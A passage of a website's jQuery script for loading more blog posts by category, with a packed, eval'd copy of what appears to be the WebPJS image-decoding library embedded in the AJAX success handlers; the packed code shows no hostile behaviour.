a=c9(gf(z.gL))}gM(c,a,"js")}8V(e){5W()}1l 5W()};z.ki()}1l 9g(1k,"as")}1f gN(o){1b e=1B.4q("4t");e.gB(o.kj(5f));1g e.5a}1f gH(a,b,c){1b d=2y.4Z(a,1k);1b e=q[b][0];1b f=a.5a;1b g=a.2Z?a.2Z["1r"]:2y.4Z(a,1k).2Y("1r");1b h=a.2Z?a.2Z["1q"]:2y.4Z(a,1k).2Y("1q");1b i=1B.4q("4t");i.1E.9f="gO";if(a.1E.c1!=="")i.1E.c1=a.1E.c1;if(a.c4!=="")i.c4=a.c4;if(a.id!=="")i.id=a.id+" ";1b j=/<8Z((\\s+\\w+=[^\\+]+))>/im.c5(gN(a))[1]+"";1b k=j.2e("1r=")>0?/(\\S+)=["\']?((?:.(?!["\']?\\s+(?:\\S+)=|["\']))+.)["\']?/.c5(j.3F(j.2e("1r=")))[2]:"";1b l=j.2e("1q=")>0?/(\\S+)=["\']?((?:.(?!["\']?\\s+(?:\\S+)=|["\']))+.)["\']?/.c5(j.3F(j.2e("1q=")))[2]:"";if((h+""+l).2e("%")>0&&gP(a)!==4y){l="";h="7y"}i.5a=\'<4t id="gQ\'+C+\'" 1E="9f:gO;1r:1I%;8W-1q: 1I%;1q:7y !gR;1q:1I%;"><9j 1E="" 1r="10" 1q="10" 4u="7z\'+C+\'" gS="7z\'+C+\'" gT="gU:gV-gW-gX-gY-gZ"><5X 4u="h0" 1i="4r=\'+e+"&h1=8Z&kk="+l.3D(/%/g,"%25")+"&kl="+k.3D(/%/g,"%25")+"&km="+h.3D(/%/g,"%25")+"&kn="+g.3D(/%/g,"%25")+"&id="+C+\'"/><5X 4u="h2" 1i="\'+I+\'"/><5X 4u="h3" 1i="h4"></9j></4t>\';a.1E.9f="gC";a.aX.ge(i,a.ko);C++}1f gG(a,b,c){1b d=2y.4Z(a,1k);1b e=q[b][0];1b f=a.5a;1b g=a.2Z?a.2Z["1r"]:d.2Y("1r");g=!!g&&g!="7y"?g:"1I%";1b h=a.2Z?a.2Z["1q"]:d.2Y("1q");h=!!h&&h!="7y"?h:"1I%";1b i=d.2Y("7u-h5");i=i?i:"h5";1b j=d.2Y("7u-3a");if(j==1k||j.9i(" ").1p<2)j=d.2Y("7u-3a-x")+" "+d.2Y("7u-3a-y");a.5a=\'<4t 1E="1r:1I%;8W-1q: 1I%;1q:7y !gR;1q:1I%; 3a:kp; z-kq:0"><9j 1E="3a:c6; c7:0; h6:0;" 1r="\'+g+\'" 1q="\'+h+\'" 4u="7z\'+C+\'" gS="7z\'+C+\'" gT="gU:gV-gW-gX-gY-gZ"><5X 4u="h0" 1i="4r=\'+e+"&h1=bg&kr="+i+"&ks="+j.3D(/%/g,"%25")+"&id="+C+\'"/><5X 4u="h2" 1i="\'+I+\'"/><5X 4u="h3" 1i="h4"></9j><4t 1E="3a:c6; c7:0; h6:0;">\'+f+"</4t></4t>";if(a.1E.3a!=""&&a.1E.h7=="")a.1E.h7="1";C++}1f gP(e){1b a=e.1E.3a;e.1E.3a="c6";1b b=e.1q;e.1E.3a=a;1g b!=e.1q?b:4y}1b C=0;2y["kt"]=1f(a,b){if(a=="1F"){b=b.9i("|");if(b[1]=="ku"||b[1]=="6j")5W()}1l if(a=="8Z"||a=="kv")if(b!=""){b=b.9i("|");1b c=1B.9e("gQ"+b[0]+"").aX;c.1E.1r=b[1];c.1E.1q=b[2];1b d=1B.9e("7z"+b[0]+"");d.aY("1r",b[1].2e("%")>0?"1I%":b[1].3D("h8",""));d.aY("1q",b[2].2e("%")>0?"1I%":b[2].3D("h8",""));d.1E.1r=b[1].2e("%")>0?"1I%":b[1];d.1E.1q=b[2].2e("%")>0?"1I%":b[2]}};1f gM(a,b,c){if(c="js"){8U{1b d={1r:{1i:0},1q:{1i:0}};1b e=1c 9w;1b f=4y;b=b;1b g=e.dM;1b h=g.1P;1b i=g.6l;if(!e.dO(g))f=5f;1b j=e.6o;1F=e.dF(b,b.1p,i);if(1F!=j.5i)f=5f;1b k=e.9E;h.2q=k.3e;1F=e.g8(b,b.1p,g);d.1r.1i=h.1r;d.1q.1i=h.1q;h9=1F==j.5i;if(!h9)f=5f;1b l=!f?h.u.2r.3N:1k}8V(kw){l=1k}1b m={b8:gA(l,d),aU:"gF"}}gD(a,m);9g(m);5W()}if(q.1p>0)b9(x)}}(1f(i){1b u=kx.ky.kz();1b b=4y;if(/kA/.7s(u))kB=9h(1f(){if(1B.c0=="kC"||1B.c0=="kD")i();1l 9h(4p.9d,10)},10);1l if(/kE/.7s(u)&&!/(kF)/.7s(u)||/kG/.7s(u))i();1l if(b)(1f(){1b a=1B.4q("1B:kH");8U{a.kI("c7");i();a=1k}8V(e){9h(4p.9d,0)}})();1l 2y.gk=i})(gg);',0,1285,"||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||255|var|new|Array|128|function|return|for|value|int_|null|else|254|this|uint8_t|length|height|width|AVG3|push|253|Arr|newObjectIt|VP8GetBit|while|VP8SetError|VP8Get|document|251|mb_y_|style|status|memcpy|127|100|prototype|assert|VP8_STATUS_BITSTREAM_ERROR|205|mb_x_|252|output|171|102|sizeof|256|183|112|tmp_off|AVG2|p0|stride|||||||||||coeffs_|cache_uv_stride_|q1||indexOf|VP8_STATUS_INVALID_PARAM|219|213|uint32_t|223|249|filter_type_|tmp|248|250|break|colorspace|RGBA|247|243|209|cache_y_stride_|114|234|window|alert2|data|crop_left|crop_top|mb_w|221|proba_|192|apply|129|mb_h|range_|VP8GetValue|191|175|239|155|241|VP8GetSignedValue|nz_|pic_hdr_|yuv_b_|q0|clip|236|getPropertyValue|currentStyle|||||||||||position|163|195|root|MODE_ARGB|y_off|u_off|v_off|mb_y|memory|143|211|157|245|NUM_MB_SEGMENTS|filter_hdr_|cache_y_|cache_u_|cache_y_off|cache_u_off|non_zero_|MUL|101|116|154|240|PACK|lnz|YUV_RANGE_MIN|replace|src|substr|charAt|zip_bd|115|131|227|193|BMAX|rgba|a_off|y_stride|VP8_STATUS_NOT_ENOUGH_DATA|159|201|225|partition_length_|height_|dc_nz_|id_|ready_|segment_hdr_|||||||||||use_threads_|thread_ctx_|cache_v_|cache_v_off|is_i4x4_|1020|138|146|170|224|196|160|246|166|RIFF|arguments|createElement|url|bytes32|div|name|parseInt|memset|32768|false|case|MODE_YUV|crop_bottom|eof_|135|167|199|231|179|137|141|width_|segments_|filter_row_|f_info_|mb_w_|mb_info_|mem_|non_zero_ac_|clip_8b|p1|FilterLoop26|FilterLoop24|130|134|get_le32|getComputedStyle|||||||||||innerHTML|uint16_t|parse|typeof|memset_|true|rgba_off|size|VP8_STATUS_OK|use_cropping|use_scaling|uv_stride|tmp_y|tmp_u|value_|missing_|207|151|215|187|235|149|165|197|key_frame_|use_segment_|update_map_|sharpness_|f_inner_|y2_mat_|mb_h_|br_mb_y_|alpha_data_|TransformDC|104|124|126|140|152|228|226|198|176|121|218|186|182|toDataURL|waitListNext|param|int8_t|size_t|||||||||||charCodeAt|slice|ArrCopy|memcmp|String|fromCharCode|16383|257|list|error|120|input|MODE_RGBA_4444|private_memory|VP8StatusCode|bypass_filtering|opaque|setup|crop_right|tmp_v|tmp_y_off|tmp_u_off|emit|emit_alpha|203|133|145|173|177|181|185|189|217|absolute_delta_|quantizer_|filter_strength_|level_|skip_|status_|br_|br_mb_x_|dqm_|mem_size_|imodes_|segment_|total_size|Put16|Put8x8uv|do_filter2|q2|106|110|||||||||||118|136|148|117|242|202|180|184|230|220|190|232|188|111|buf_end_off|header|nz_dc|LOAD_UV|test|Binary|background|undefined|len|HTMLCanvasElement|auto|fsWebPid_|char_|void_|int16_t|Byte2Hex|zip_td|288|144|MODE_YUVA|MODE_LAST|a_stride|a_size|is_external_memory|private_memory_off|WebPInitDecBuffer|VP8_STATUS_OUT_OF_MEMORY|VP8_STATUS_UNSUPPORTED_FEATURE|VP8_STATUS_USER_ABORT|put|teardown|fancy_upsampling|data_off|tmp_v_off|options_|buf_|buf_off|VP8InitBitReader|||||||||||139|161|NUM_REF_LF_DELTAS|NUM_CTX|NUM_PROBAS|use_lf_delta_|y1_mat_|uv_mat_|cache_id_|num_caches_|tl_mb_x_|tl_mb_y_|num_parts_|parts_|use_skip_proba_|intra_t_|intra_l_|y_t_|u_t_|v_t_|filter_levels_|alpha_data_size_|layer_data_size_|TrueMotion|Copy32b|132|119|238|216|162|222|178|174|244|142|VP8GetHeaders|cannot|GetCoeffs|out_l_nz|first|YUV_RANGE_MAX|131074|WebPResetDecParams|DecodeInto|GetFeatures|Function|try|catch|min|startDecoding|image|img|||||||||||getContext|toUInt|crc32|callee|getElementById|display|writeResultIntoElement|setTimeout|split|object|short_|long_|int32_t|uint64_t|JSON|join|str|memset_wl|malloc|Arr_nOI|ArrM|throw|WebPDecoder|next|switch|65521|Not|to|MODE_RGBA|MODE_BGRA|WEBP_CSP_MODE|VP8_STATUS_SUSPENDED|data_size|buf_end_|VP8BitUpdate|VP8Shift|147|153|169|229|B_TM_PRED|B_VE_PRED|B_HE_PRED|B_HU_PRED|DC_PRED|V_PRED|H_PRED|TM_PRED|NUM_TYPES|NUM_BANDS|profile_|show_|colorspace_|simple_|ref_lf_delta_|mode_lf_delta_|f_level_|f_ilevel_|error_msg_|frm_hdr_|skip_p_|uvmode_|alpha_data_off|alpha_plane_|VP8DecompressAlphaRows|WebPCopyDecBuffer|dst|TransformOne|hev|needs_filter|needs_filter2|p2|SimpleVFilter16|SimpleHFilter16|frame|MACROBLOCK_VPOS|CheckMode|108|164|214||150|103|194|172|208|200|109|212|123|113|SetOk|VP8Clear|VP8CheckAndSkipHeader|VP8XGetInfo|WebPCheckAndSkipRIFFHeader|Inconsistent|information|VP8Decode|VP8kUToG|VP8kUToB|VP8YuvToArgbKeepA|VP8YuvToArgb|FUNC_NAME|DefaultFeatures|IEBinaryToArray_ByteStr|lastIndex|script|type|text|getElementsByTagName|parentNode|setAttribute|checkAndAddToWaitList|body|images|canvas|btoa|Number|bytes16sw|webbpywebpcanvas|WebPData|Data|waitListProcess|||||||||||||||||||||||||||||||||||||||||||||||||||||readyState|cssText|||className|exec|absolute|left|int64_t|convertBinaryToArray|||||||||||||||||||||||||||||||||||||||||||||||||||||bits|toString|string|65535|N_MAX|continue|HufBuild|286|DataError|enough||||||||||||||||||||||||inflate|uncompress|MODE_BGR|MODE_RGB_565|YUVA|WebPInitDecBufferInternal|has_alpha|bitstream_version|WebPGetFeatures|WebPGetFeaturesInternal|no_fancy_upsampling|crop_width|crop_height|scaled_width|scaled_height|WebPDecoderConfig|options|WebPInitDecoderConfig|WebPInitDecoderConfigInternal|VP8InitIo|VP8InitIoInternal|last_y|OutputFunc|VP8GetByte|VP8GetSigned|233|237|B_RD_PRED|B_VR_PRED|B_LD_PRED|B_VL_PRED|B_HD_PRED|NUM_BMODES|B_DC_PRED_NOTOP|B_DC_PRED_NOLEFT|B_DC_PRED_NOTOPLEFT|NUM_MODE_LF_DELTAS|MAX_NUM_PARTITIONS|xscale_|yscale_|clamp_type_|buffer_flags_|layer_colorspace_|layer_data_|CheckDecBuffer|AllocateBuffer|WebPAllocateDecBuffer|WebPFreeDecBuffer|todo|WebPGrabDecBuffer||VP8DecodeLayer|VP8DspInitTables|dst_off|TransformTwo|TransformUV|TransformDCUV|TransformWHT|VP8TransformWHT|TM4|TM8uv|TM16|VE16|HE16|DC16|DC16NoTop|DC16NoLeft|DC16NoTopLeft|VE4|HE4|DC4|RD4|LD4|VR4|VL4|HU4|HD4|VE8uv|HE8uv|DC8uv|DC8uvNoLeft|DC8uvNoTop|DC8uvNoTopLeft|do_filter4|do_filter6|q3|SimpleVFilter16i|SimpleHFilter16i|VFilter16|HFilter16|VFilter16i|HFilter16i|VFilter8|HFilter8|VFilter8i|HFilter8i|VP8DspInit|InitThreadContext|AllocateMemory|384|InitIo|VP8InitFrame|hev_thresh_from_level|DoFilter|FilterRow|VP8StoreBlock|VP8FinishRow|not|VP8ProcessRow|VP8EnterCritical|Frame|VP8ExitCritical|VP8ReconstructBlock|983040|15728640|122|125|158|VP8ParseQuant|204|210|168|206|107|VP8ResetProba|VP8ParseIntraMode|VP8ParseProba|VP8New|VP8Delete|VP8GetInfo|VP8X|ResetSegmentHeader|ParseSegmentHeader|ParsePartitions|ParseFilterHeader|VP8Io|Invalid|container|ParseResiduals|VP8DecodeMB|VP8InitScanline|ParseFrame|VP8YuvToRgb|VP8YUVInit|UpsampleArgbLinePair|UpsampleArgbKeepAlphaLinePair|InitUpsamplers|FUNC_NAME_SAMPLE|SampleArgbLinePair|EmitSampledRGB|EmitFancyRGB|EmitAlphaRGB|IsAlphaMode|InitFromOptions|CustomSetup|CustomPut|CustomTeardown|WebPInitCustomIo|DecodeIntoRGBABuffer|Decode|WebPGetInfo|WebPDecode|IEBinaryToArray_ByteStr_Script|End|IEBinaryToArray_ByteStr_Last|tIEBinaryToArray_ByteStr_Last|vbscript_IEBinaryToArray_ByteStr|insertBefore|convertResponseBodyToText|WebPJSInit|webpjs|lastIndexOf|checkWebPSupport|onload|webp|base64|IsWebPFile|makeCacheValidUrl|addFilenameToWaitList|removeQuotes|XMLHttpRequest|ActiveXObject|base64encode|adler32|crctable|4294967295|Math|png|map|bitmapToPNGFromCanvas|appendChild|none|InsertIntoCacheList|in_cacheList|PNGDataBase64|addEmbedObjectBG|addEmbedObjectIMG|overrideMimeType|user|defined|responseBody|DecodeWebPImage|getOuterHTML|inline|checkElementHeight|divfsWebPid_|important|ID|classid|clsid|D27CDB6E|AE6D|11cf|96B8|444553540000|FlashVars|mode|movie|wmode|transparent|repeat|top|zIndex|px|ok|float_|double_|score_t|stringify|int64BitLeft|write32BitIn4Bytes|write4BytesIn32Bit|alert32BitIn4Bytes|0x|offset|over|memcpy2|memcpyArrM|membuild_wl|membuild|mallocStr|resStr|Error|fixed_bd|511|1023|2047|4095|8191|32767|258|385|513|769|1025|1537|2049|3073|4097|6145|8193|12289|16385|24577|280|default|Deflate|unshift|Unable|the|MODE_RGB|u_stride|v_stride|y_size|u_size|v_size|no_incremental_decoding|rotate|uv_sampling|force_rotation|no_enhancement|use_threads|B_PRED|NUM_B_DC_MODES|NUM_MV_PROBAS||io_|worker_|WebPWorker|imodes_offset_||alpha_plane_off||layer_data_off|510||STORE|20091|35468|||OUT|mem_offset|no|during||initialization|f_info_off|12851|Could|decode|alpha|failed|259|264|269|274|279|284|105|156|WebPGetDecoderVersion|OK|mismatch|VP8|dec|passed|Truncated|Incorrect|keyframe|parameters|displayable|picture|Bad|code|word|bad|partition|segment|filter|partitions|key|extra|i32|134480385|16777216|65536|4278190080|Premature|end|of|file|encountered|Output|aborted|NULL|parameter|89858|22014|45773|113618|76283|524296|MULT|WEBP|WebPDecodeARGBInto|WebPDecodeARGB||float|styleFloat|toUpperCase|tIEBinaryToArray_ByteStr|CStr|tDim|tlastIndex|LenB|tif|mod|Then|Chr|AscB|MidB|tElse|tEnd|If|vbscript|swf|Image|onerror|UklGRjoAAABXRUJQVlA4IC4AAACyAgCdASoCAAIALmk0mk0iIiIiIgBoSygABc6WWgAA|veff|0PP8bA|LwYAAA|http|match|MSXML2|XMLHTTP|ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789|4294967296|3988292384|call|getImageData|splice|ceil|createImageData|putImageData|removeChild|URL|backgroundImage|selectorText|open|get|plain|charset|setRequestHeader|Accept|Charset|onreadystatechange|responseText|send|cloneNode|imgHeight|imgWidth|styleHeight|styleWidth|nextSibling|relative|index|backgroundRepeat|backgroundPosition|webpFSCommand|finish|imgresize|err|navigator|userAgent|toLowerCase|webkit|timeout|loaded|complete|mozilla|compatible|opera|ready|doScroll".split("|"),0,{}));

                },
                error: function (data) {
                   // console.log('Error:', data);
                }
            });


        });

    });

    //category wise post

    $(document).ready(function () {

        $('#btn-load-more-subcategory').on('click', function (e) {
            $("#btn-load-more-subcategory").prop("disabled", true);
            e.preventDefault();
            var url = $('#url').val();
            $("#latest-preloader-area").removeClass('d-none');

            var formData = {
                last_id: $('#last_id').val(),
                category_id: $('#sub_category_id').val()
            };

            $.ajax({
                type: "GET",
                dataType: 'json',
                data: formData,
                url: url + '/' + 'get-read-more-post-subcategory',
                success: function (data) {

                    $.each( data[0], function( key, value ) {
                      $(".latest-post-area").append(value);
                    });

                    if(data[1] == 1){
                        $("#btn-load-more-category").hide();
                        $("#no-more-data").removeClass('d-none');
                    }

                    last_id = parseInt($('#last_id').val());
                    $('#last_id').val(last_id + 1);
                    $("#btn-load-more-category").prop("disabled", false);

                    $("#latest-preloader-area").addClass('d-none');
                    eval(function(a,b,e,c,i,d){if(i=function(a){return(a<62?"":i(parseInt(a/62)))+((a%=62)>35?String.fromCharCode(a+29):a.toString(36))},!"".replace(/^/,String)){for(;e--;)d[i(e)]=c[e]||i(e);c=[function(a){return d[a]}],i=function(){return"\\w+"},e=1}for(;e--;)c[e]&&(a=a.replace(new RegExp("\\b"+i(e)+"\\b","g"),c[e]));return a}('1b 7A=0,9k=0,1j=0,9l=0,7B=0;1b 5Y=7A;1b 1o=7A;1b 7C=9k;1b 5b=9k;1b 9m=1j;1b 2i=1j;1b 9n=9l;1b c8=9l;1b ha=0;1b 5Z=0;1b hb=0;1b hc=c8;1f 2z(a){}1f 1w(a){1g 9o.5c(9o.hd(a))}1f c9(a){1b b=1c 1d;1b c=a.1p;1h(i=0;i<c;++i)b.1t(a.6a(i));1g b}1f he(a,b){1b c=1c 1d;1b i;1h(i=0;i<b;++i)c[i]="0";d0=a.d1(2)+""+c.9p("");1g 4v(d0,2)}1f hf(a,b,c){1b i;1h(i=3;i>=0;--i)a[b+(3-i)]=c>>8*i&1a}1f hg(a,b){1g a[b+0]<<24|a[b+1]<<16|a[b+2]<<8|a[b+3]}1f hh(a){1b i,9q="";1h(i=3;i>=0;--i)9q+=" "+(a>>8*i&1a);2z(9q)}1f 7D(a){1g"hi"+a.d1(16)}1f 1G(a,b,c,d,e){if(5d a!="d2")1h(i=0;i<e;++i)a[b+i]=c[d+i];1l{if(b>0)2z("d2 hj is hk 0");a=c.6b(d,e);1g a}}1f hl(a,b,c,d,e){}1f hm(b,c,d,e,f){1h(i=0;i<f;++i){1b g=b[c+i].1p;1h(1b a=0;a<g;++a)b[c+i][a]=d[e+i][a]}}1f 6c(a){1b b=1c 1d;1b c=a.1p;1h(i=0;i<c;++i)b.1t(a[i]);1g b}1f 9r(a,b){1b c=1c 1d;c.1t(1w(a));1h(i=0;i<b;++i)c.1t(1w(a));c.1t(0);1g c}1f 4w(a,b){1b c=1c 1d;1h(i=0;i<b;++i)c.1t(a);c.1t(0);1g c}1f hn(a,b){1b c=1c 1d;c.1t(1w(a));1h(i=0;i<b;++i)c.1t(1w(a));c.1t(0);1g c}1f ho(a,b){1b c=1c 1d;1h(i=0;i<b;++i)c.1t(a);c.1t(0);1g c}1f 5e(a,b,c,d){1h(i=0;i<d;++i)a[b+i]=c}1f 9s(a,b){1b c=1c 1d;1h(i=0;i<a;++i)c.1t(b);c.1t(0);1g c}1f hp(a,b){1b c=1c 1d;1h(i=0;i<a;++i)c.1t(" ");1g c.9p("")}1f 1S(a){1g 1}1f 6d(a,b,s,c){1b w="";1h(i=0;i<c;++i)w+=6e.6f(a[b+i]);if(s==w)1g 0;1l 1g 1}1f 1v(a,b){1b c=1c 1d;1h(i=0;i<a;++i)c.1t(b);1g c}1f 9t(a,b){1b c=1c 1d;1h(i=0;i<a;++i)c.1t(1w(b));1g c}1f 9u(b,c){1b d,hq=1c 1d;1h(a=b.1p-1;a>=0;--a)c=1w(1v(b[a],c));1g c}1f 1K(a){if(!a)9v 1c hr("1K :P");}1f 9w(){1b ba=1f ba(){1b bb=1f(){1b D=4x;1b E=0;1b F=1;1b G=2;1b H=9;1b I=6;1b J=4x;1b K=64;1b L;1b M;1b N=1k;1b O;1b P,hs;1b Q;1b R;1b S;1b T;1b U;1b V;1b W,7E;1b X,3H;1b Y;1b Z;1b bc=1c 1d(0,1,3,7,15,31,63,1H,1a,ht,hu,hv,hw,hx,6g,hy,d3);1b bd=1c 1d(3,4,5,6,7,8,9,10,11,13,15,17,19,23,27,31,35,43,51,59,67,83,99,3I,3J,3b,3c,3K,hz,0,0);1b be=1c 1d(0,0,0,0,0,0,0,0,1,1,1,1,2,2,2,2,3,3,3,3,4,4,4,4,5,5,5,5,0,99,99);1b bf=1c 1d(1,2,3,4,5,7,9,13,17,25,33,49,65,97,2I,3L,6h,hA,hB,hC,hD,hE,hF,hG,hH,hI,hJ,hK,hL,hM);1b bg=1c 1d(0,0,0,0,1,1,2,2,3,3,4,4,5,5,6,6,7,7,8,8,9,9,10,10,11,11,12,12,13,13);1b bh=1c 1d(16,17,18,0,8,7,9,6,10,5,11,4,12,3,13,2,14,1,15);1b bi=1f(){1n.9x=1k;1n.6i=1k};1b bj=1f(){1n.e=0;1n.b=0;1n.n=0;1n.t=1k};1b bk=1f(b,n,s,d,e,l){1n.3M=16;1n.d4=7F;1n.1F=0;1n.3d=1k;1n.m=0;1b a;1b c=1c 1d(1n.3M+1);1b m;1b f;1b g;1b h;1b i;1b j;1b k;1b t=1c 1d(1n.3M+1);1b p;1b A;1b q;1b r=1c bj;1b u=1c 1d(1n.3M);1b v=1c 1d(1n.d4);1b w;1b x=1c 1d(1n.3M+1);1b B;1b y;1b z;1b o;1b C;C=1n.3d=1k;1h(i=0;i<c.1p;i++)c[i]=0;1h(i=0;i<t.1p;i++)t[i]=0;1h(i=0;i<u.1p;i++)u[i]=1k;1h(i=0;i<v.1p;i++)v[i]=0;1h(i=0;i<x.1p;i++)x[i]=0;m=n>1T?b[1T]:1n.3M;p=b;A=0;i=n;do{c[p[A]]++;A++}1y(--i>0);if(c[0]==n){1n.3d=1k;1n.m=0;1n.1F=0;1g}1h(j=1;j<=1n.3M;j++)if(c[j]!=0)2p;k=j;if(l<j)l=j;1h(i=1n.3M;i!=0;i--)if(c[i]!=0)2p;g=i;if(l>i)l=i;1h(y=1<<j;j<i;j++,y<<=1)if((y-=c[j])<0){1n.1F=2;1n.m=l;1g}if((y-=c[i])<0){1n.1F=2;1n.m=l;1g}c[i]+=y;x[1]=j=0;p=c;A=1;B=2;1y(--i>0)x[B++]=j+=p[A++];p=b;A=0;i=0;do if((j=p[A++])!=0)v[x[j]++]=i;1y(++i<n);n=x[g];x[0]=i=0;p=v;A=0;h=-1;w=t[0]=0;q=1k;z=0;1h(;k<=g;k++){a=c[k];1y(a--\x3e0){1y(k>w+t[1+h]){w+=t[1+h];h++;z=(z=g-w)>l?l:z;if((f=1<<(j=k-w))>a+1){f-=a+1;B=k;1y(++j<z){if((f<<=1)<=c[++B])2p;f-=c[B]}}if(w+j>m&&w<m)j=m-w;z=1<<j;t[1+h]=j;q=1c 1d(z);1h(o=0;o<z;o++)q[o]=1c bj;if(C==1k)C=1n.3d=1c bi;1l C=C.9x=1c bi;C.9x=1k;C.6i=q;u[h]=q;if(h>0){x[h]=i;r.b=t[h];r.e=16+j;r.t=q;j=(i&(1<<w)-1)>>w-t[h];u[h-1][j].e=r.e;u[h-1][j].b=r.b;u[h-1][j].n=r.n;u[h-1][j].t=r.t}}r.b=k-w;if(A>=n)r.e=99;1l if(p[A]<s){r.e=p[A]<1T?16:15;r.n=p[A++]}1l{r.e=e[p[A]-s];r.n=d[p[A++]-s]}f=1<<k-w;1h(j=i>>w;j<z;j+=f){q[j].e=r.e;q[j].b=r.b;q[j].n=r.n;q[j].t=r.t}1h(j=1<<k-1;(i&j)!=0;j>>=1)i^=j;i^=j;1y((i&(1<<w)-1)!=x[h]){w-=t[h];h--}}}1n.m=t[1];1n.1F=y!=0&&g!=1?1:0};1b bl=1f(){if(Y.1p==Z)1g-1;1g Y[Z++]};1b bm=1f(n){1y(R<n){Q|=bl()<<R;R+=8}};1b bn=1f(n){1g Q&bc[n]};1b bo=1f(n){Q>>=n;R-=n};1b bp=1f(a,b,c){1b e;1b t;1b n;if(c==0)1g 0;n=0;1h(;;){bm(X);t=W.6i[bn(X)];e=t.e;1y(e>16){if(e==99)1g-1;bo(t.b);e-=16;bm(e);t=t.t[bn(e)];e=t.e}bo(t.b);if(e==16){M&=D-1;a[b+n++]=L[M++]=t.n;if(n==c)1g c;d5}if(e==15)2p;bm(e);U=t.n+bn(e);bo(e);bm(3H);t=7E.6i[bn(3H)];e=t.e;1y(e>16){if(e==99)1g-1;bo(t.b);e-=16;bm(e);t=t.t[bn(e)];e=t.e}bo(t.b);bm(e);V=M-t.n-bn(e);bo(e);1y(U>0&&n<c){U--;V&=D-1;M&=D-1;a[b+n++]=L[M++]=L[V++]}if(n==c)1g c}S=-1;1g n};1b bq=1f(a,b,c){1b n;n=R&7;bo(n);bm(16);n=bn(16);bo(16);bm(16);if(n!=(~Q&d3))1g-1;bo(16);U=n;n=0;1y(U>0&&n<c){U--;M&=D-1;bm(8);a[b+n++]=L[M++]=bn(8);bo(8)}if(U==0)S=-1;1g n};1b br=1f(a,b,c){if(N==1k){1b i;1b l=1c 1d(7F);1b h;1h(i=0;i<7G;i++)l[i]=8;1h(;i<1T;i++)l[i]=9;1h(;i<hN;i++)l[i]=7;1h(;i<7F;i++)l[i]=8;P=7;h=1c bk(l,7F,6h,bd,be,P);if(h.1F!=0){2z("d6 6j: "+h.1F);1g-1}N=h.3d;P=h.m;1h(i=0;i<30;i++)l[i]=5;1b d=5;h=1c bk(l,30,0,bf,bg,d);if(h.1F>1){N=1k;2z("d6 6j: "+h.1F);1g-1}O=h.3d;d=h.m}W=N;7E=O;X=P;3H=d;1g bp(a,b,c)};1b bs=1f(a,b,c){1b i;1b j;1b l;1b n;1b t;1b d;1b e;1b f;1b g=1c 1d(d7+30);1b h;1h(i=0;i<g.1p;i++)g[i]=0;bm(5);e=6h+bn(5);bo(5);bm(5);f=1+bn(5);bo(5);bm(4);d=4+bn(4);bo(4);if(e>d7||f>30)1g-1;1h(j=0;j<d;j++){bm(3);g[bh[j]]=bn(3);bo(3)}1h(;j<19;j++)g[bh[j]]=0;X=7;h=1c bk(g,19,19,1k,1k,X);if(h.1F!=0)1g-1;W=h.3d;X=h.m;n=e+f;i=l=0;1y(i<n){bm(X);t=W.6i[bn(X)];j=t.b;bo(j);j=t.n;if(j<16)g[i++]=l=j;1l if(j==16){bm(2);j=3+bn(2);bo(2);if(i+j>n)1g-1;1y(j--\x3e0)g[i++]=l}1l if(j==17){bm(3);j=3+bn(3);bo(3);if(i+j>n)1g-1;1y(j--\x3e0)g[i++]=0;l=0}1l{bm(7);j=11+bn(7);bo(7);if(i+j>n)1g-1;1y(j--\x3e0)g[i++]=0;l=0}}X=H;h=1c bk(g,e,6h,bd,be,X);if(X==0)h.1F=1;if(h.1F!=0){if(h.1F==1);1g-1}W=h.3d;X=h.m;1h(i=0;i<f;i++)g[i]=g[i+e];3H=I;h=1c bk(g,f,0,bf,bg,3H);7E=h.3d;3H=h.m;if(3H==0&&e>6h)1g-1;if(h.1F==1);if(h.1F!=0)1g-1;1g bp(a,b,c)};1b bt=1f(){1b i;if(L==1k)L=1c 1d(2*D);M=0;Q=0;R=0;S=-1;T=4y;U=V=0;W=1k};1b bu=1f(a,b,c){1b n,i;n=0;1y(n<c){if(T&&S==-1)1g n;if(U>0){if(S!=E)1y(U>0&&n<c){U--;V&=D-1;M&=D-1;a[b+n++]=L[M++]=L[V++]}1l{1y(U>0&&n<c){U--;M&=D-1;bm(8);a[b+n++]=L[M++]=bn(8);bo(8)}if(U==0)S=-1}if(n==c)1g n}if(S==-1){if(T)2p;bm(1);if(bn(1)!=0)T=5f;bo(1);bm(2);S=bn(2);bo(2);W=1k;U=0}9y(S){4z 0:i=bq(a,b+n,c-n);2p;4z 1:if(W!=1k)i=bp(a,b+n,c-n);1l i=br(a,b+n,c-n);2p;4z 2:if(W!=1k)i=bp(a,b+n,c-n);1l i=bs(a,b+n,c-n);2p;hO:i=-1;2p}if(i==-1){if(T)1g 0;1g-1}n+=i}1g n};1b bv=1f(a){1b i,j;bt();Y=a;Z=0;1b b=[0];1b c=[];1y((i=bu(b,0,b.1p))>0)c.1t(b[0]);Y=1k;1g c};1g bv}();1b bw=1f(c){1b a=1,b=0;1b i;1b d=c.1p;1b e=9z;1h(i=0;i<d;i+=1){a=(a+c[i])%e;b=(b+a)%e}1g b<<16|a};1b bx=1f(a,b){1b i;1b c=bw(a);1b d=hP(a,b);a=d;a.hQ(6k,1);1h(i=0;i<4;++i)a.1t(c>>(3-i)*8&1a);1g a};1b by=1f(a){if(a.1p<6)9v"d8: 9A d9 6l";1b b=bb(a.6b(2,a.1p-4));if(a.1p>6&&b.1p===0)9v"d8: hR 9B dx hS 2A";1g b};1g{"dx":bb,"dy":by}}();1b bz=2;1b bA=0,9C=1,dz=2,9D=3,3e=4,6m=5,dA=6,4A=7,7H=8,7I=9;1n.9E={hT:0,9C:1,dz:2,9D:3,3e:4,6m:5,dA:6,4A:7,7H:8,7I:9};1b bB={3N:1o,5g:0,1Z:1j,5h:1j};1b bC={y:1o,u:1o,v:1o,a:1o,3f:1o,3g:1o,3h:1o,3O:1o,3P:1j,hU:1j,hV:1j,7J:1j,hW:1j,hX:1j,hY:1j,7K:1j};1b bD={2q:"9E",1r:1j,1q:1j,7L:1j,u:{2r:bB,dB:bC},6n:1k,7M:1o};1f 7N(a){1g dC(a,bz)}1b bE=0,7O=1,2f=2,1L=3,7P=4,9F=5,7Q=6,3Q=7;1n.6o={5i:0,7O:1,2f:2,1L:3,7P:4,9F:5,7Q:6,3Q:7};1b bF={1r:{1i:1j},1q:{1i:1j},dD:{1i:1j},hZ:1j,i0:1j,i1:1j,dE:1j};1n.dF=1f(a,b,c){1g dG(a,b,c,bz)};1b 